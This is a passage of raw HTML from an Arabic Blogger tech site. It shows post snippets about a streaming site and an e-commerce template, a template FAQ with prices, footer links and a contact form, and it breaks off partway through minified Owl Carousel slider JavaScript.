خصوص&#1611;ا في مواسم مثل رمضان&#1548; حيث تشتد المنافسة الدرامية بين القنوات والمنصات. ي&#1615;عرف الموقع بسهولة استخدامه وبساطة تصميمه&#1548; إلى جانب التحديثات المستمرة التي تضمن توافر أحدث الحلقات والمواسم فور عرضها في بلد الإنتاج. أنواع المحتوى المتوف&#1617;ر على لاروزا من أبرز الأسباب التي ساهمت في انتشار لاروزا فيديو هو تنوع المحتوى ا...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.blogadse.com/2025/07/laroza.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.blogadse.com/2025/07/laroza.html'>
<img alt='صورة' sizes='72px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjX5ta62u9g_rJQSZu6NlAgaRRhBvcSDGClzx2GsBCgoVQ-eM4GOXNYpcExIoI9dN-EO2p_Vs2A7vRv2LuVWGb_qYgBD1zwZiUXDWSmf2thLl7PWdaZK3SZImEO2GN3LxTUz00phXlFDRBFb_3f9VT-xDgh_N0O4ncTX8B_005WVhccQih5MDVG9kSM7zU/w640-h326/Capture%20d&#39;%C3%A9cran%202025-07-07%20172045.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjX5ta62u9g_rJQSZu6NlAgaRRhBvcSDGClzx2GsBCgoVQ-eM4GOXNYpcExIoI9dN-EO2p_Vs2A7vRv2LuVWGb_qYgBD1zwZiUXDWSmf2thLl7PWdaZK3SZImEO2GN3LxTUz00phXlFDRBFb_3f9VT-xDgh_N0O4ncTX8B_005WVhccQih5MDVG9kSM7zU/w72-h72-p-k-no-nu/Capture%20d&#39;%C3%A9cran%202025-07-07%20172045.png 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjX5ta62u9g_rJQSZu6NlAgaRRhBvcSDGClzx2GsBCgoVQ-eM4GOXNYpcExIoI9dN-EO2p_Vs2A7vRv2LuVWGb_qYgBD1zwZiUXDWSmf2thLl7PWdaZK3SZImEO2GN3LxTUz00phXlFDRBFb_3f9VT-xDgh_N0O4ncTX8B_005WVhccQih5MDVG9kSM7zU/w144-h144-p-k-no-nu/Capture%20d&#39;%C3%A9cran%202025-07-07%20172045.png 144w'/>
</a>
</div>
</div>
</article>
</div>
</div>
</div><div class='widget FeaturedPost' data-version='2' id='FeaturedPost1'>
<h3 class='title'>
أفضل قالب متجر إلكتروني و التسويق بالعمولة
</h3>
<div class='widget-content'>
<div role='feed'>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.blogadse.com/2023/11/nova-template.html'>نوفا - أفضل قالب متجر إلكتروني و التسويق بالعمولة على بلوجر</a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
     نوفا - أفضل قالب متجر إلكتروني و التسويق بالعمولة على بلوجر أصبحت التجارة الإلكترونية من أحد و أفضل طرق الربح من الإنترنت &#1548; كما إنتشرت في العالم العربي بشكل كبير جدا في أواخر السنين حيث أصبح معظم الناس يشتغلون في الإنترنت و يفتحون مواقع و متاجر إلكترونية لبيع المنتجات الموجودة لديهم&#1548; و البعض الآخر يفتح متجر أو موقع للتسويق بالعمولة في حال لم يكن لديه المال للشراء و البيع من المواقع. أفضل قالب متجر إلكتروني و التسويق بالعمولة على بلوجر هناك الكثير من المواقع التي تتيح لك خدمة إنشاء متجر إلكتروني و لكن فيها إشتراكات شهرية أو سنوية&#1548; و هناك من ينشأ متجر إلكتروني على الووردبريس و لكن نفس الشيئ لأنك ستدفع إشتراكات شهرية أو سنوية للإستضافة. الحل الوحيد لتفادي الإشتراكات الشهرية أو السنوية و هو عمل متجر إلكتروني على بلوجر&#1548; عندما تسمع ببلوجر فإنك تقول في ذهنك أنه لا يوجد قوالب إحترافية في مجال التجارة الإلكترونية و التسويق بالعمولة. الجواب : أنت مخطأ&#1548; فهناك عدة قوالب تختص في التجارة الالكترونية و أفضلها قالب نوفا &#1548; قالب متجر الكتروني متعدد الإستخدامات. نوفا - قالب متجر إلكتروني&#160; هذا ال...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.blogadse.com/2023/11/nova-template.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.blogadse.com/2023/11/nova-template.html'>
<img alt='صورة' sizes='72px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGHel8DFBhghqtu5XuSMHQaqx-oi7r4SCDW7eagpz81n869Afxwsu8EWESBZF3sUXcoQhXN62ct-TFq1BtcG7DhaENVEcn06ak0HyYvkaSOZmKZUBV73vRicL8vy1RSxq4_wmRxQl8RSOGZRnUXn4IGJxqPCAi7IRXsGhkuxWkJSXFlE0Dtxwjibvwz4Y/w640-h376/Picsart_23-11-26_19-21-01-249.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGHel8DFBhghqtu5XuSMHQaqx-oi7r4SCDW7eagpz81n869Afxwsu8EWESBZF3sUXcoQhXN62ct-TFq1BtcG7DhaENVEcn06ak0HyYvkaSOZmKZUBV73vRicL8vy1RSxq4_wmRxQl8RSOGZRnUXn4IGJxqPCAi7IRXsGhkuxWkJSXFlE0Dtxwjibvwz4Y/w72-h72-p-k-no-nu/Picsart_23-11-26_19-21-01-249.png 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGHel8DFBhghqtu5XuSMHQaqx-oi7r4SCDW7eagpz81n869Afxwsu8EWESBZF3sUXcoQhXN62ct-TFq1BtcG7DhaENVEcn06ak0HyYvkaSOZmKZUBV73vRicL8vy1RSxq4_wmRxQl8RSOGZRnUXn4IGJxqPCAi7IRXsGhkuxWkJSXFlE0Dtxwjibvwz4Y/w144-h144-p-k-no-nu/Picsart_23-11-26_19-21-01-249.png 144w'/>
</a>
</div>
</div>
</article>
</div>
</div>
</div></div>
<div class='sidebar isFront section' id='layout-5' name='Layouts 5'>
<div class='widget LinkList' data-version='2' id='LinkList3'>
<h3 class='title'>
الأسئلة الشائعة[FAQ]
</h3>
<div class='widget-content'>
<ul>
<li><a href='سعر القالب 5 دولار فقط'>كم سعر القالب &#1567;</a></li>
<li><a href='يمكنك تفعيل القالب على مدونة واحدة فقط، و يمكنك دفع 5 دولار اضافية لتتمكن من تفعيل 3 مدونات'>كم مدونة يمكنني تفعيل عليها القالب &#1567; </a></li>
<li><a href='paypal - binanace - USDT - payeer - skril - redotpay - paysera - baridimob - ccp - vodafone cash'>ماهي طرق الدفه المتوفرة لشراء القالب &#1567; </a></li>
</ul>
</div>
</div>
<div class='widget HTML' data-version='2' id='HTML6'>
<h3 class='title'>
هواتف
</h3>
<div class='widget-content'>
s-slider[هواتف/4]
</div>
</div></div>
</div>
</div>
</div>
</div>
</div>
<div class='footer-wrapper'>
<div class='container'>
<div class='luna-colm colm-one'>
<div class='footer section' id='luna-colm-footer-one'><div class='widget PageList' data-version='2' id='PageList3'>
<h3 class='title'>
الصفحات
</h3>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.blogadse.com/p/withdraw-adsense-earnings.html'>سحب أرباح أدسنس</a>
</li>
<li>
<a href='https://www.blogadse.com/p/advertise-on-our-website.html'>أعـلـن في مـوقعـنـا</a>
</li>
<li>
<a href='https://www.blogadse.com/p/contact-us.html'>اتصل بنا</a>
</li>
</ul>
</div>
</div></div>
</div>
<div class='luna-colm colm-two'>
<div class='footer section' id='luna-colm-footer-two'><div class='widget HTML' data-version='2' id='HTML20'>
<h3 class='title'>
آخر مشاركة
</h3>
<div class='widget-content'>
sided-2[recent/1]
</div>
</div></div>
</div>
<div class='luna-colm colm-three'>
<div class='footer section' id='luna-colm-footer-three'><div class='widget PageList' data-version='2' id='PageList2'>
<h3 class='title'>
الصفحات
</h3>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.blogadse.com/p/privacy-policy.html'>سياسة الخصوصية</a>
</li>
<li>
<a href='https://www.blogadse.com/p/blog-page_24.html'>سياسة الإستخدام</a>
</li>
<li>
<a href='https://www.blogadse.com/p/1.html'>من نحن</a>
</li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div class='copyrights'>
<div class='container'>
<div class='left-copy social-menu'>
<div class='socila-media section' id='social-media-footer'><div class='widget LinkList' data-version='2' id='LinkList222'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='https://www.facebook.com/blogadse' title='facebook'></a></li>
<li><a class='whatsapp' href='https://wa.me/213777683564' title='whatsapp'></a></li>
<li><a class='youtube' href='https://www.youtube.com/@khadamatona' title='youtube'></a></li>
<li><a class='telegram' href='https://t.me/khadamatona' title='telegram'></a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='right-copy'>
<div data-id='3561793838767802881' data-title='الموقع التقني' data-url='https://www.blogadse.com/' id='license_copyrights'><span id='source-org'>الموقع التقني</span></div>
</div>
</div>
</div>
</div>
<div class='search-input'>
<i class='icon-close fas fa-times'></i>
<form action='/search' id='search-form' method='get'>
<input class='input-search' name='q' placeholder='إبحث...' required='required' type='search'/>
</form>
</div>
<aside class='menu-container sidebar-invisible' role='complementary'>
<div class='close-mobile-menu'>
<h4 class='blog-name-m'>
الموقع التقني
</h4>
<span class='menu-close-icon'>
<i aria-hidden='true' class='fa fa-times'></i>
</span>
</div>
<div class='mobile-menu'>
</div>
<div class='mobile-pages'>
</div>
<div class='mobile-social-icon'>
</div>
</aside>
<div class='mobil-m-overlay hide'></div>
<div class='section' id='contact-section'><div class='widget ContactForm' data-version='2' id='ContactForm1'><div class='contact-form-widget'><div class='form'><form name='contact-form'><input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' placeholder='الاسم' size='30' type='text' value=''/><br/><input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' placeholder='بريد إلكتروني' size='30' type='text' value=''/><br/><textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' placeholder='رسالة' rows='5'></textarea><br/><input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='إرسال'/><div style='width: calc(100% - 80px);display: flex;float: left;height: 30px;align-items: center;'><p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p><p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p></div></form></div></div></div></div>
</div>
<script>/*<![CDATA[*/ cookieChoices = {}; /*]]>*/</script>
<script type='text/javascript'>
//<![CDATA[
!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this._handlers={},this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._widths=[],this._invalidated={},this._pipe=[],this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null},this._states={current:{},tags:{initializing:["busy"],animating:["busy"],dragging:["interacting"]}},a.each(["onResize","onThrottledResize"],a.proxy(function(b,c){this._handlers[c]=a.proxy(this[c],this)},this)),a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a.charAt(0).toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Workers,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}e.Defaults={items:3,loop:!1,center:!1,rewind:!1,checkVisibility:!0,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,fallbackEasing:"swing",slideTransition:"",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",refreshClass:"owl-refresh",loadedClass:"owl-loaded",loadingClass:"owl-loading",rtlClass:"owl-rtl",responsiveClass:"owl-responsive",dragClass:"owl-drag",itemClass:"owl-item",stageClass:"owl-stage",stageOuterClass:"owl-stage-outer",grabClass:"owl-grab"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Type={Event:"event",State:"state"},e.Plugins={},e.Workers=[{filter:["width","settings"],run:function(){this._width=this.$element.width()}},{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){this.$stage.children(".cloned").remove()}},{filter:["width","items","settings"],run:function(a){var b=this.settings.margin||"",c=!this.settings.autoWidth,d=this.settings.rtl,e={width:"auto","margin-left":d?b:"","margin-right":d?"":b};!c&&this.$stage.children().css(e),a.css=e}},{filter:["width","items","settings"],run:function(a){var b=(this.width()/this.settings.items).toFixed(3)-this.settings.margin,c=null,d=this._items.length,e=!this.settings.autoWidth,f=[];for(a.items={merge:!1,width:b};d--;)c=this._mergers[d],c=this.settings.mergeFit&&Math.min(c,this.settings.items)||c,a.items.merge=c>1||a.items.merge,f[d]=e?b*c:this._items[d].width();this._widths=f}},{filter:["items","settings"],run:function(){var b=[],c=this._items,d=this.settings,e=Math.max(2*d.items,4),f=2*Math.ceil(c.length/2),g=d.loop&&c.length?d.rewind?e:Math.max(e,f):0,h="",i="";for(g/=2;g>0;)b.push(this.normalize(b.length/2,!0)),h+=c[b[b.length-1]][0].outerHTML,b.push(this.normalize(c.length-1-(b.length-1)/2,!0)),i=c[b[b.length-1]][0].outerHTML+i,g-=1;this._clones=b,a(h).addClass("cloned").appendTo(this.$stage),a(i).addClass("cloned").prependTo(this.$stage)}},{filter:["width","items","settings"],run:function(){for(var a=this.settings.rtl?1:-1,b=this._clones.length+this._items.length,c=-1,d=0,e=0,f=[];++c<b;)d=f[c-1]||0,e=this._widths[this.relative(c)]+this.settings.margin,f.push(d+e*a);this._coordinates=f}},{filter:["width","items","settings"],run:function(){var a=this.settings.stagePadding,b=this._coordinates,c={width:Math.ceil(Math.abs(b[b.length-1]))+2*a,"padding-left":a||"","padding-right":a||""};this.$stage.css(c)}},{filter:["width","items","settings"],run:function(a){var b=this._coordinates.length,c=!this.settings.autoWidth,d=this.$stage.children();if(c&&a.items.merge)for(;b--;)a.css.width=this._widths[this.relative(b)],d.eq(b).css(a.css);else c&&(a.css.width=a.items.width,d.css(a.css))}},{filter:["items"],run:function(){this._coordinates.length<1&&this.$stage.removeAttr("style")}},{filter:["width","items","settings"],run:function(a){a.current=a.current?this.$stage.children().index(a.current):0,a.current=Math.max(this.minimum(),Math.min(this.maximum(),a.current)),this.reset(a.current)}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;c<d;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children(".active").removeClass("active"),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass("active"),this.$stage.children(".center").removeClass("center"),this.settings.center&&this.$stage.children().eq(this.current()).addClass("center")}}],e.prototype.initializeStage=function(){this.$stage=this.$element.find("."+this.settings.stageClass),this.$stage.length||(this.$element.addClass(this.options.loadingClass),this.$stage=a("<"+this.settings.stageElement+">",{class:this.settings.stageClass}).wrap(a("<div/>",{class:this.settings.stageOuterClass})),this.$element.append(this.$stage.parent()))},e.prototype.initializeItems=function(){var b=this.$element.find(".owl-item");if(b.length)return this._items=b.get().map(function(b){return a(b)}),this._mergers=this._items.map(function(){return 1}),void this.refresh();this.replace(this.$element.children().not(this.$stage.parent())),this.isVisible()?this.refresh():this.invalidate("width"),this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass)},e.prototype.initialize=function(){if(this.enter("initializing"),this.trigger("initialize"),this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl),this.settings.autoWidth&&!this.is("pre-loading")){var a,b,c;a=this.$element.find("img"),b=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,c=this.$element.children(b).width(),a.length&&c<=0&&this.preloadAutoWidthImages(a)}this.initializeStage(),this.initializeItems(),this.registerEventHandlers(),this.leave("initializing"),this.trigger("initialized")},e.prototype.isVisible=function(){return!this.settings.checkVisibility||this.$element.is(":visible")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){a<=b&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),"function"==typeof e.stagePadding&&(e.stagePadding=e.stagePadding()),delete e.responsive,e.responsiveClass&&this.$element.attr("class",this.$element.attr("class").replace(new RegExp("("+this.options.responsiveClass+"-)\\S+\\s","g"),"$1"+d))):e=a.extend({},this.options),this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}})},e.prototype.optionsLogic=function(){this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.options.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};b<c;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={},!this.is("valid")&&this.enter("valid")},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){this.enter("refreshing"),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$element.addClass(this.options.refreshClass),this.update(),this.$element.removeClass(this.options.refreshClass),this.leave("refreshing"),this.trigger("refreshed")},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return!!this._items.length&&(this._width!==this.$element.width()&&(!!this.isVisible()&&(this.enter("resizing"),this.trigger("resize").isDefaultPrevented()?(this.leave("resizing"),!1):(this.invalidate("width"),this.refresh(),this.leave("resizing"),void this.trigger("resized")))))},e.prototype.registerEventHandlers=function(){a.support.transition&&this.$stage.on(a.support.transition.end+".owl.core",a.proxy(this.onTransitionEnd,this)),!1!==this.settings.responsive&&this.on(b,"resize",this._handlers.onThrottledResize),this.settings.mouseDrag&&(this.$element.addClass(this.options.dragClass),this.$stage.on("mousedown.owl.core",a.proxy(this.onDragStart,this)),this.$stage.on("dragstart.owl.core selectstart.owl.core",function(){return!1})),this.settings.touchDrag&&(this.$stage.on("touchstart.owl.core",a.proxy(this.onDragStart,this)),this.$stage.on("touchcancel.owl.core",a.proxy(this.onDragEnd,this)))},e.prototype.onDragStart=function(b){var d=null;3!==b.which&&(a.support.transform?(d=this.$stage.css("transform").replace(/.*\(|\)| /g,"").split(","),d={x:d[16===d.length?12:4],y:d[16===d.length?13:5]}):(d=this.$stage.position(),d={x:this.settings.rtl?d.left+this.$stage.width()-this.width()+this.settings.margin:d.left,y:d.top}),this.is("animating")&&(a.support.transform?this.animate(d.x):this.$stage.stop(),this.invalidate("position")),this.$element.toggleClass(this.options.grabClass,"mousedown"===b.type),this.speed(0),this._drag.time=(new Date).getTime(),this._drag.target=a(b.target),this._drag.stage.start=d,this._drag.stage.current=d,this._drag.pointer=this.pointer(b),a(c).on("mouseup.owl.core touchend.owl.core",a.proxy(this.onDragEnd,this)),a(c).one("mousemove.owl.core touchmove.owl.core",a.proxy(function(b){var d=this.difference(this._drag.pointer,this.pointer(b));a(c).on("mousemove.owl.core touchmove.owl.core",a.proxy(this.onDragMove,this)),Math.abs(d.x)<Math.abs(d.y)&&this.is("valid")||(b.preventDefault(),this.enter("dragging"),this.trigger("drag"))},this)))},e.prototype.onDragMove=function(a){var b=null,c=null,d=null,e=this.difference(this._drag.pointer,this.pointer(a)),f=this.difference(this._drag.stage.start,e);this.is("dragging")&&(a.preventDefault(),this.settings.loop?(b=this.coordinates(this.minimum()),c=this.coordinates(this.maximum()+1)-b,f.x=((f.x-b)%c+c)%c+b):(b=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum()),c=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum()),d=this.settings.pullDrag?-1*e.x/5:0,f.x=Math.max(Math.min(f.x,b+d),c+d)),this._drag.stage.current=f,this.animate(f.x))},e.prototype.onDragEnd=function(b){var d=this.difference(this._drag.pointer,this.pointer(b)),e=this._drag.stage.current,f=d.x>0^this.settings.rtl?"left":"right";a(c).off(".owl.core"),this.$element.removeClass(this.options.grabClass),(0!==d.x&&this.is("dragging")||!this.is("valid"))&&(this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(this.closest(e.x,0!==d.x?f:this._drag.direction)),this.invalidate("position"),this.update(),this._drag.direction=f,(Math.abs(d.x)>3||(new Date).getTime()-this._drag.time>300)&&this._drag.target.one("click.owl.core",function(){return!1})),this.is("dragging")&&(this.leave("dragging"),this.trigger("dragged"))},e.prototype.closest=function(b,c){var e=-1,f=30,g=this.width(),h=this.coordinates();return this.settings.freeDrag||a.each(h,a.proxy(function(a,i){return"left"===c&&b>i-f&&b<i+f?e=a:"right"===c&&b>i-g-f&&b<i-g+f?e=a+1:this.op(b,"<",i)&&this.op(b,">",h[a+1]!==d?h[a+1]:i-g)&&(e="left"===c?a+1:a),-1===e},this)),this.settings.loop||(this.op(b,">",h[this.minimum()])?e=b=this.minimum():this.op(b,"<",h[this.maximum()])&&(e=b=this.maximum())),e},e.prototype.animate=function(b){var c=this.speed()>0;this.is("animating")&&this.onTransitionEnd(),c&&(this.enter("animating"),this.trigger("translate")),a.support.transform3d&&a.support.transition?this.$stage.css({transform:"translate3d("+b+"px,0px,0px)",transition:this.speed()/1e3+"s"+(this.settings.slideTransition?" "+this.settings.slideTransition:"")}):c?this.$stage.animate({left:b+"px"},this.speed(),this.settings.fallbackEasing,a.proxy(this.onTransitionEnd,this)):this.$stage.css({left:b+"px"})},e.prototype.is=function(a){return this._states.current[a]&&this._states.current[a]>0},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(b){return"string"===a.type(b)&&(this._invalidated[b]=!0,this.is("valid")&&this.leave("valid")),a.map(this._invalidated,function(a,b){return b})},e.prototype.reset=function(a){(a=this.normalize(a))!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(a,b){var c=this._items.length,e=b?0:this._clones.length;return!this.isNumeric(a)||c<1?a=d:(a<0||a>=c+e)&&(a=((a-e/2)%c+c)%c+e/2),a},e.prototype.relative=function(a){return a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=this.settings,f=this._coordinates.length;if(e.loop)f=this._clones.length/2+this._items.length-1;else if(e.autoWidth||e.merge){if(b=this._items.length)for(c=this._items[--b].width(),d=this.$element.width();b--&&!((c+=this._items[b].width()+this.settings.margin)>d););f=b+1}else f=e.center?this._items.length-1:this._items.length-e.items;return a&&(f-=this._clones.length/2),Math.max(f,0)},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2==0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c,e=1,f=b-1;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(this.settings.rtl&&(e=-1,f=b+1),c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[f]||0))/2*e):c=this._coordinates[f]||0,c=Math.ceil(c))},e.prototype.duration=function(a,b,c){return 0===c?0:Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(a,b){var c=this.current(),d=null,e=a-this.relative(c),f=(e>0)-(e<0),g=this._items.length,h=this.minimum(),i=this.maximum();this.settings.loop?(!this.settings.rewind&&Math.abs(e)>g/2&&(e+=-1*f*g),a=c+e,(d=((a-h)%g+g)%g+h)!==a&&d-e<=i&&d-e>0&&(c=d-e,a=d,this.reset(c))):this.settings.rewind?(i+=1,a=(a%i+i)%i):a=Math.max(h,Math.min(i,a)),this.speed(this.duration(c,a,b)),this.current(a),this.isVisible()&&this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.onTransitionEnd=function(a){if(a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0)))return!1;this.leave("animating"),this.trigger("translated")},e.prototype.viewport=function(){var d;return this.options.responsiveBaseElement!==b?d=a(this.options.responsiveBaseElement).width():b.innerWidth?d=b.innerWidth:c.documentElement&&c.documentElement.clientWidth?d=c.documentElement.clientWidth:console.warn("Can not detect viewport width."),d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)},this)),this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(b,c){var e=this.relative(this._current);c=c===d?this._items.length:this.normalize(c,!0),b=b instanceof jQuery?b:a(b),this.trigger("add",{content:b,position:c}),b=this.prepare(b),0===this._items.length||c===this._items.length?(0===this._items.length&&this.$stage.append(b),0!==this._items.length&&this._items[c-1].after(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)):(this._items[c].before(b),this._items.splice(c,0,b),this._mergers.splice(c,0,1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)),this._items[e]&&this.reset(this._items[e].index()),this.invalidate("items"),this.trigger("added",{content:b,position:c})},e.prototype.remove=function(a){(a=this.normalize(a,!0))!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.preloadAutoWidthImages=function(b){b.each(a.proxy(function(b,c){this.enter("pre-loading"),c=a(c),a(new Image).one("load",a.proxy(function(a){c.attr("src",a.target.src),c.css("opacity",1),this.leave("pre-loading"),!this.is("pre-loading")&&!this.is("initializing")&&this.refresh()},this)).attr("src",c.attr("src")||c.attr("data-src")||c.attr("data-src-retina"))},this))},e.prototype.destroy=function(){this.$element.off(".owl.core"),this.$stage.off(".owl.core"),a(c).off(".owl.core"),!1!==this.settings.responsive&&(b.clearTimeout(this.resizeTimer),this.off(b,"resize",this._handlers.onThrottledResize));for(var d in this._plugins)this._plugins[d].destroy();this.$stage.children(".cloned").remove(),this.$stage.unwrap(),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.remove(),this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr("class",this.$element.attr("class").replace(new RegExp(this.options.responsiveClass+"-\\S+\\s","g"),"")).removeData("owl.carousel")},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:a<c;case">":return d?a<c:a>c;case">=":return d?a<=c:a>=c;case"<=":return d?a>=c:a<=c}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d,f,g){var h={item:{count:this._items.length,index:this.current()}},i=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),j=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},h,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(j)}),this.register({type:e.Type.Event,name:b}),this.$element.trigger(j),this.settings&&"function"==typeof this.settings[i]&&this.settings[i].call(this,j)),j},e.prototype.enter=function(b){a.each([b].concat(this._states.tags[b]||[]),a.proxy(function(a,b){this._states.current[b]===d&&(this._states.current[b]=0),this._states.current[b]++},this))},e.prototype.leave=function(b){a.each([b].concat(this._states.tags[b]||[]),a.proxy(function(a,b){this._states.current[b]--},this))},e.prototype.register=function(b){if(b.type===e.Type.Event){if(a.event.special[b.name]||(a.event.special[b.name]={}),!a.event.special[b.name].owl){var c=a.event.special[b.name]._default;a.event.special[b.name]._default=function(a){return!c||!c.apply||a.namespace&&-1!==a.namespace.indexOf("owl")?a.namespace&&a.namespace.indexOf("owl")>-1:c.apply(this,arguments)},a.event.special[b.name].owl=!0}}else 